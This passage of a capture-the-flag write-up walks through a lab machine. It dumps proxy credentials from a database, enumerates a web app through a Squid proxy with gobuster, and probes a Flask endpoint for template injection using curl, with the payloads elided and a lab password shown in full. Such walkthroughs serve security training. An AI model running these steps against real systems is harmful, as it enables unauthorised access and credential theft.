
If I list the databases, I find the credentials to be able to access the exposed service on port 80 through the Squid Proxy. Since I got what I needed I can now remove the container and the docker image, unmount file system vol2 also.
Container:
show databases;
use squid;
show tables;
describe passwd;
select user,password from passwd;
Host:
docker rm $(docker ps -a -q) --force
docker ps -a
docker images
docker rmi ....
docker images
umount /mnt/gluster_fs
curl --proxy "http://lance.friedman:*****@10.10.11.131:3128" http://10.10.11.131



At this point, I don’t see content in the web service on port 80, so I’m going to use gobuster to enumerate directories and files. First I look for the correct parameter to use the proxy to send the requests (--proxy). The command shows me an error if I don’t URL encode the special characters of the Squid Proxy password, so I look with the man ascii command for the hexadecimal representation of those characters that are generating the problem. I If I don’t put the URL at the end of the command, I get no results, a curiosity of gobuster, but I find a directory app, which makes me suspect that I’m dealing with a Python application, so I search for files with .py extension and I find a very interesting one, app.py.
gobuster --help
gobuster dir --help
# --> --proxy string
gobuster dir --proxy "http://lance.friedman:....@10.10.11.131:3128" -u http://10.10.11.131 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
# --> proxy URL is invalid
man ascii
# > 3E
# < 3C
# ^ 5E
gobuster dir --proxy "http://lance.friedman:...%3D...%3C...%5E...@10.10.11.131:3128" -u http://127.0.0.1 -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
gobuster dir --proxy "http://lance.friedman:...%3E...%3C...%5E...@10.10.11.131:3128" -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://127.0.0.1
# /app
gobuster dir --proxy "http://lance.friedman:...%3C...%3C...%5E...@10.10.11.131:3128" -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://127.0.0.1/app -x py
# --> /templates /static /app.py




If I use curl to send a request to the URL where the resource app.py is, I see that it is the source code of the application. Analyzing a little the code, I see that it validates if I am sending data in json format using GET or POST, and if so, it also validates if the siteurl parameter exists, the application reflects its value in the web site in case the data is received, it also informs me that it uses the Flusk framework, everything makes me think in a SSTI injection. First I validate that the output is seen in the application what I send with curl.
curl --proxy "http://lance.friedman:o>WJ5-jD<5^m3@10.10.11.131:3128" http://127.0.0.1/app/template
curl --proxy "http://lance.friedman:o>WJ5-jD<5^m3@10.10.11.131:3128" http://127.0.0.1/app/app.py
# --> if config and "siteurl" in config:
# return config["siteurl"]
# else return "steampunk-era.htb"
curl -s -X GET "http://10.10.11.131" -H "Content-type: application/json" -d '{"siteurl": "oldboy"}'


I try some basic SSTI injections and get the expected results, now I test if I have connectivity to the attacking machine through an SSTI and if I make a request to my machine from the victim machine, I receive a request.
curl -s -X GET http://10.10.11.131
curl -s -X GET http://10.10.11.131 -H "Content-type: application/json" -d '{"siteurl":"oldboy"}'
curl -s -X GET http://10.10.11.131 -H "Content-type: application/json" -d '{"siteurl":" ... "}'
curl -s -X GET http://10.10.11.131 -H "Content-type: application/json" -d '{"siteurl":" ... "}'
tcpdump -i tun0 icmp -n
curl -s -X GET "http://10.10.11.131" -H "Content-type: application/json" -d '{"siteurl": " ... "}'

